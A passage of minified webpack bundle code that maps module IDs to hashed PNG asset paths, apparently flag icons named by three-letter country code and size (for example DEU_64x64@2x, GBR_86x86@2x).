strict";e.exports=t.p+"CMR_32x32@2x-95adeda875af16e78af4.png"},342061:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_43x43@2x-34729cf10d6e85bea450.png"},969803:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x64@2x-c3202d61c977a10427ad.png"},309091:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86@2x-084de8180b6dfedf8e87.png"},183251:(e,s,t)=>{"use strict";e.exports=t.p+"COD_13x13@2x-ed8443efe5f7b348c6a8.png"},981933:(e,s,t)=>{"use strict";e.exports=t.p+"COD_21x21@2x-cf880bc4a96e2cc7b44a.png"},63033:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x32@2x-964feffe75cc92700f71.png"},643137:(e,s,t)=>{"use strict";e.exports=t.p+"COD_43x43@2x-503ae3ae247bc78606ae.png"},225887:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x64@2x-d1350124ab54f607aaa8.png"},347143:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86@2x-7510b825f243c42560fc.png"},809554:(e,s,t)=>{"use strict";e.exports=t.p+"COG_13x13@2x-34ed87f3ac4f9703d531.png"},673848:(e,s,t)=>{"use strict";e.exports=t.p+"COG_21x21@2x-16b1b64776fedc2c3984.png"},913136:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x32@2x-1ea9492a1239f9d5f6ea.png"},989108:(e,s,t)=>{"use strict";e.exports=t.p+"COG_43x43@2x-662f0605c4551938f283.png"},335870:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x64@2x-89d4522aaf7071c6064c.png"},40630:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86@2x-8ac4b09ea264b7fc050a.png"},196670:(e,s,t)=>{"use strict";e.exports=t.p+"COK_13x13@2x-fc7b56402306c98c37b8.png"},209924:(e,s,t)=>{"use strict";e.exports=t.p+"COK_21x21@2x-7723acd7ba007b142785.png"},489676:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x32@2x-e50eed78c8a17308ea1f.png"},177488:(e,s,t)=>{"use strict";e.exports=t.p+"COK_43x43@2x-c466025833930ec42454.png"},732234:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x64@2x-a5a84f6d0ddfbe34d3b6.png"},270082:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86@2x-efc61d324d0f42786656.png"},575627:(e,s,t)=>{"use strict";e.exports=t.p+"COL_13x13@2x-606d145337611ba05dc3.png"},630821:(e,s,t)=>{"use strict";e.exports=t.p+"COL_21x21@2x-d9e3db02841ab5e9c29e.png"},862001:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x32@2x-276c9e889115952397a0.png"},698873:(e,s,t)=>{"use strict";e.exports=t.p+"COL_43x43@2x-dc083542e85ef7e82fb1.png"},663127:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x64@2x-a23bea0bbae8d8cf8459.png"},415839:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86@2x-b855e635a5941511f9e2.png"},482148:(e,s,t)=>{"use strict";e.exports=t.p+"COM_13x13@2x-edba060fcdd6b428a104.png"},381370:(e,s,t)=>{"use strict";e.exports=t.p+"COM_21x21@2x-6ea2556de25940a22ee5.png"},593530:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x32@2x-1f37d2675bf22d71966c.png"},460238:(e,s,t)=>{"use strict";e.exports=t.p+"COM_43x43@2x-fb075701618d55f7a23c.png"},140632:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x64@2x-6f9d3ec9f5288647bd68.png"},96608:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86@2x-265dd29a1d5e9538ca70.png"},808122:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_13x13@2x-01c8e750747373643e58.png"},495360:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_21x21@2x-f4885ff0082934376426.png"},833272:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x32@2x-ab6bccac0a3074eb9f70.png"},5276:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_43x43@2x-826642cfe1e8bdecf550.png"},38502:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x64@2x-099d62e27ef2694bc902.png"},624670:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86@2x-eb17046a012ff69d5048.png"},51353:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_13x13@2x-8c8bb173d4256183f820.png"},783027:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_21x21@2x-4ab9d2cbd79458967016.png"},504015:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x32@2x-7821fe0f7fee20c5971b.png"},265159:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_43x43@2x-d987b6072f22dd1006a8.png"},306541:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x64@2x-d890e0787e6443ba11b1.png"},453629:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86@2x-0f9f2de197ce23e7d597.png"},307559:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_13x13@2x-4101560a1fd18a59b327.png"},63153:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_21x21@2x-e8c79330fedbf1064020.png"},371197:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x32@2x-8a1cd3115912a7d761ce.png"},984373:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_43x43@2x-a492dac953ac0b31ced3.png"},979923:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x64@2x-6476c7904dac29fa5360.png"},290635:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86@2x-63d9d942fd416cddf16f.png"},975196:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_13x13@2x-dc00674a7360c7809cc9.png"},999474:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_21x21@2x-67adcdda83ae89bd232c.png"},759858:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x32@2x-470825371b7b8a6dae0a.png"},456134:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_43x43@2x-3d7681a25416bf485f55.png"},241776:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x64@2x-4a5556ffbf459076b03e.png"},271800:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86@2x-3d8148e02a96531effcf.png"},719814:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_13x13@2x-1144f2d7f1a9ccc11465.png"},590220:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_21x21@2x-33f216ff91ac836bec92.png"},823700:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x32@2x-6609e6f7a4649e363e6b.png"},817272:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_43x43@2x-eaf5a6611428a51a00ed.png"},770962:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x64@2x-82e56da84e369839a942.png"},773226:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86@2x-e92a76853f5303c78f9d.png"},840382:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_13x13@2x-772310255937b9fe6b8c.png"},56964:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_21x21@2x-69efa560e9a2b82ff72e.png"},701388:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x32@2x-632a0483eadbfbb50a5d.png"},714704:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_43x43@2x-e44d29e4e40bf6c0b86e.png"},82250:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x64@2x-d65ebf6bec82f1483bd6.png"},492802:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86@2x-422cdbc2bd62a437dfbf.png"},881121:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_13x13@2x-7adfaf7cbe8915d0869e.png"},70331:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_21x21@2x-8d77bb9f831ba6332ee8.png"},303383:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x32@2x-2af4bd92f8ba7fa4cab8.png"},723791:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_43x43@2x-5c32f1d9923c5faa1a34.png"},956597:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x64@2x-1a95f4c9db3c07b59eab.png"},728741:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86@2x-37a805206839f1e704b4.png"},9965:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_13x13@2x-f15d332ca0cf271bea7c.png"},735959:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_21x21@2x-179363323016b5a74754.png"},230723:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x32@2x-c573340cb0dd98b280c6.png"},394827:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_43x43@2x-53669999de7301e85653.png"},158993:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x64@2x-1bd395592085fadfdce0.png"},955921:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86@2x-d5b45fa515344f955072.png"},103543:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_13x13@2x-5fd7ea376d22756cfabd.png"},356033:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_21x21@2x-01dc366df95cf624bb32.png"},71373:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x32@2x-c8e81cb8d093d839746c.png"},794117:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_43x43@2x-02b24dd507ad9cf60db3.png"},350051:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x64@2x-9f88ce31d9637372cdf8.png"},617883:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86@2x-6eea31235ceda530f03d.png"},727268:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_13x13@2x-2575839060f772018a2e.png"},527034:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_21x21@2x-7394bf89ccefe588b122.png"},838650:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x32@2x-418126fb84cfab22871a.png"},238926:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_43x43@2x-60a8e904d03a7cc2243d.png"},173848:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x64@2x-39397406d48557e5259e.png"},391648:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86@2x-cf2bd964a19b5e4afa1b.png"},559547:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_13x13@2x-87ee506ab14fea0ad63a.png"},414037:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_21x21@2x-1817effe63283a237976.png"},361953:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x32@2x-d2d37b73e18c4e7437ad.png"},59369:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_43x43@2x-02292725c197b6fe8151.png"},535815:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x64@2x-0a0beda2ee133e05ff80.png"},658895:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86@2x-cbb9431ab60374487530.png"},481414:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_13x13@2x-ccdcf17ef392cd20389c.png"},230668:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_21x21@2x-eb7e98911f57d0fc0851.png"},617172:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x32@2x-b6e5ff931e3c56f92a76.png"},867192:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_43x43@2x-0055d48b7243ffdf7a88.png"},868882:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x64@2x-c66e03b05d7df8a8cbfc.png"},839274:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86@2x-f249e4d91f6de23e9bb5.png"},727841:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_13x13@2x-0bf2c1e3a6821472f21c.png"},204347:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_21x21@2x-3ddc48d9b04db89b68ea.png"},420375:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x32@2x-56db226158e1f4048060.png"},713487:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_43x43@2x-c27380776df08414dfe8.png"},937589:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x64@2x-f1d86cc0e60f70d2ab79.png"},159205:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86@2x-13e61dd1e1da03c81597.png"},449916:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_13x13@2x-eafe0a70efae13d3baf3.png"},9426:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_21x21@2x-e92c1750fb95c6e437e1.png"},985874:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x32@2x-d34a08d469d61414c24b.png"},355558:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_43x43@2x-8d6ea6f090e90e418617.png"},70416:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x64@2x-3ee2f91532a819c33862.png"},419992:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86@2x-4600bf277a34200219ee.png"},708518:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_13x13@2x-7a9f942c97261093b1c8.png"},652588:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_21x21@2x-ccd1c77c2cf6630208b5.png"},412980:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x32@2x-490c92d74d2b8a9c3c0c.png"},973336:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_43x43@2x-f98872d75eaa41be44b7.png"},301938:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x64@2x-4a6bc0ddb99b0b05cb9b.png"},320394:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86@2x-a8192ea3953369348822.png"},572966:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_13x13@2x-007154112323917bd2b9.png"},555948:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_21x21@2x-fc9487a302d3402dc1ee.png"},485492:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x32@2x-fc207d3618ade61179ce.png"},430232:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_43x43@2x-455636b7676a4e3d7d9a.png"},95154:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x64@2x-1902ddcf3b9df87b6316.png"},612810:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86@2x-235ef82f4578e3dba9b6.png"},174159:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_13x13@2x-fb64bc2e89f6a80fbeb5.png"},145881:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_21x21@2x-97c605e247e9062e1752.png"},836773:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x32@2x-6c37961e7c4a9352def9.png"},364445:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_43x43@2x-2d0894502d0cbb192bfb.png"},736571:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x64@2x-2726699f51210014a772.png"},421587:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86@2x-9220d569e9dd84f61bbd.png"},6121:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_13x13@2x-0bb742f90b5d92d1089e.png"},274371:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_21x21@2x-7a33b58ba8da336254ec.png"},503199:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x32@2x-6485bd1d69d2683bb2b5.png"},342999:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_43x43@2x-94ce69adc39c87ce80b4.png"},710461:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x64@2x-97e0ca681a14eebaf6e4.png"},301389:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86@2x-7944b4c55c035d55637b.png"},501441:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_13x13@2x-21ebdd518dc33c224c2f.png"},116635:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_21x21@2x-b34700c0f2f5cf41d5e3.png"},322807:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x32@2x-3eaa6fb718fc407fef07.png"},743215:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_43x43@2x-adc617c3d0d5336119bd.png"},277717:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x64@2x-cbac927e6836e07c2637.png"},304965:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86@2x-4ddd7cc579eff39629ed.png"},768693:(e,s,t)=>{"use strict";e.exports=t.p+"EST_13x13@2x-9d74cb961f5a88d4e9bd.png"},303839:(e,s,t)=>{"use strict";e.exports=t.p+"EST_21x21@2x-a2de18f2eb5dac3733bd.png"},943755:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x32@2x-e7e996789351f43ef91a.png"},6227:(e,s,t)=>{"use strict";e.exports=t.p+"EST_43x43@2x-7316c88de8fdc510f1f7.png"},9753:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x64@2x-ab0e50577c247b49c617.png"},598489:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86@2x-0eb2b669012a1cdc1727.png"},726430:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_13x13@2x-a7776faed0867596e156.png"},902500:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_21x21@2x-bd33d66f1ce011f26cc3.png"},569132:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x32@2x-efa405017285b4fee12f.png"},433776:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_43x43@2x-dbad4ec6762db18fe246.png"},143146:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x64@2x-0bd8f42d7734968b2523.png"},931746:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86@2x-296d669a5aed3a9388db.png"},132320:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_13x13@2x-8328f14b657713dfaf28.png"},21430:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_21x21@2x-7c2b113aafa21d73963c.png"},349174:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x32@2x-fb49be4b42291c0bd15e.png"},262490:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_43x43@2x-e10895f2b1396e8426f1.png"},686788:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x64@2x-866f9d2a69d0c7f430f1.png"},444012:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86@2x-17d4cb827efbbfd0013b.png"},811322:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_13x13@2x-fc0f024b9df01ef3bca5.png"},14912:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_21x21@2x-56a9b476f5a46d39ab41.png"},836472:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x32@2x-cd2d89528701234ce8d1.png"},524828:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_43x43@2x-805c95bba93745889144.png"},558054:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x64@2x-0721d3bdfa9bb5d5508b.png"},144222:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86@2x-bb5001c0be0eb05e4c37.png"},393566:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_13x13@2x-10afe8eed7beea84bfa7.png"},569636:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_21x21@2x-9df2a6e8395f69ce8ee4.png"},236268:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x32@2x-b54d1b02cca058afcd25.png"},100912:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_43x43@2x-2758ebc67db9eeb4c8fd.png"},810282:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x64@2x-64c7ba93531144ca6af9.png"},598882:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86@2x-017efee29c50b3030f50.png"},818490:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_13x13@2x-94b9c6551be31fab94c5.png"},117632:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_21x21@2x-df5f3575ed4f5b9ea983.png"},859768:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x32@2x-ea084ac25bc93fa25f7d.png"},175772:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_43x43@2x-f8a7eb1232091cf050fb.png"},763878:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x64@2x-f07b263d63da22be426e.png"},468190:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86@2x-3f649d96ea5f5f168506.png"},284208:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_13x13@2x-b39080d89ae93691a564.png"},561478:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_21x21@2x-6c16fdc091eaf4370ca2.png"},661190:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x32@2x-18a099944a20a4ce11c2.png"},931498:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_43x43@2x-e406d9a8148eb1e2d176.png"},830932:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x64@2x-6baf7fd28d63ee459fed.png"},556988:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86@2x-506fd254a8ad76c627f7.png"},76243:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_13x13@2x-2cace30340b3b78adc66.png"},333485:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_21x21@2x-1bd715f44302532e2c91.png"},363577:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x32@2x-ad66e7241cecc62f97df.png"},610305:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_43x43@2x-6d38243e6f6a187d17aa.png"},831583:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x64@2x-4734f7fa32ce81d2d6e1.png"},190215:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86@2x-42d04e40fc64114f1235.png"},894919:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_13x13@2x-466962a54ccdcee195c4.png"},150801:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_21x21@2x-aa3d6524ae218fcf1545.png"},359965:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x32@2x-337b00643521eedff2aa.png"},270549:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_43x43@2x-c6564652f565dbc0bd49.png"},611699:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x64@2x-c2f6af2204d602ccdf88.png"},540203:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86@2x-bf3cfc19b3e4db2baa4c.png"},70936:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_13x13@2x-370d513c7b816a70393b.png"},744206:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_21x21@2x-416ee78c7e3daac46557.png"},250062:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x32@2x-826186252614b7a037dd.png"},829042:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_43x43@2x-2a37b025c1b53147e395.png"},382748:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x64@2x-3a31f895bd4b52bc27a5.png"},729060:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86@2x-a2ca2aee80dbefdf65de.png"},354352:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_13x13@2x-8d83e2461565792acd00.png"},115270:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_21x21@2x-5912663016c970b4444d.png"},731334:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x32@2x-3fd78d330212c44cec85.png"},1642:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_43x43@2x-b024b3bbee3ebe73c1b6.png"},384724:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x64@2x-6ed2a95cee8c7614671b.png"},627132:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86@2x-d91cb02c93785ea104aa.png"},847060:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_13x13@2x-c34b7c7db76482dfec49.png"},193898:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_21x21@2x-c4d31c86f472c6555d3e.png"},261738:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x32@2x-bf1a8b8e91335902b2c7.png"},416894:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_43x43@2x-f14b0d91d5014aab332e.png"},433608:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x64@2x-f1c779f4fe451dda213f.png"},415376:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86@2x-c5efc7c58fd3dc414324.png"},296595:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_13x13@2x-bbeefd23863a9b7f06b9.png"},95277:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_21x21@2x-9c1b5412cdcfbd2cd02c.png"},176377:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x32@2x-5a6e6d704dd8e504e48a.png"},756481:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_43x43@2x-4bf8635c2371066487bf.png"},339231:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x64@2x-50ed49113fba3bd04aae.png"},460487:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86@2x-fa7be5b0e80527823ac0.png"},153343:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_13x13@2x-3f03228dfc90e88ea9b6.png"},74185:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_21x21@2x-5fb669aadd36d6e455dc.png"},740885:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x32@2x-d182cdf31e2a7af3d3db.png"},692365:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_43x43@2x-ee91b07d8b928d813ce5.png"},104683:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x64@2x-46c019ac5707e85e4363.png"},312643:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86@2x-e6f1b15569fb0882b726.png"},550899:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_13x13@2x-ca35190e3e3a1944a70d.png"},59853:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_21x21@2x-1d078cbb8aac3abcd85b.png"},144665:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x32@2x-baa9df5aa65d1e504019.png"},897889:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_43x43@2x-bbe5ab85b58dda4f9619.png"},136063:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x64@2x-e8e69b0bc44074502d4c.png"},599911:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86@2x-5f195b0a398de33c0780.png"},328544:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_13x13@2x-794e3b01cbbb6e61778f.png"},217654:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_21x21@2x-ba2659f39295ce734a25.png"},29046:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x32@2x-9514eb08b23a9c8f1d16.png"},942362:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_43x43@2x-ac0d423751323db716e5.png"},883012:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x64@2x-a93149ac1dbaf526b2c6.png"},640236:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86@2x-a3be63e0c69dd1627614.png"},292659:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_13x13@2x-2b352232ee6b67e53407.png"},4813:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_21x21@2x-39eab2a8e3ebf56bd10b.png"},690777:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x32@2x-058fbe3b9fc4f163d8e1.png"},851553:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_43x43@2x-e19f0708b347f6ad10c4.png"},657343:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x64@2x-dac96ddd5d5406e50669.png"},143015:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86@2x-573a8a407a2117a8a909.png"},754740:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_13x13@2x-ac002f3f0a672785f55e.png"},756170:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_21x21@2x-cabc88ce9e29b59588d6.png"},694410:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x32@2x-81f71bf0270bd9df96a8.png"},908638:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_43x43@2x-5b21cc94b77be89095af.png"},530536:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x64@2x-7ffa78e48165209f98a9.png"},757552:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86@2x-9fbfc6c4d1a0326bf01a.png"},768905:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_13x13@2x-5c4de3391cd92f472960.png"},339427:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_21x21@2x-eb4a90b3c8725b29eaba.png"},921919:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x32@2x-a00a883100251d3426e2.png"},318711:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_43x43@2x-b77945d470a60bb506db.png"},433053:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x64@2x-eb2a70f6bcb59ef429c7.png"},79661:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86@2x-b8c3b7f8d18456aa80be.png"},270687:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_13x13@2x-8d4e239680f0ddae1682.png"},300905:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_21x21@2x-27cceab713d86bf67dbb.png"},508149:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x32@2x-8e2f98d19aa9af473579.png"},819821:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_43x43@2x-f13ea2eeb9363eef24fc.png"},630475:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x64@2x-9d88898bb48cc5b28e39.png"},902691:(e,s,t)=>{"use 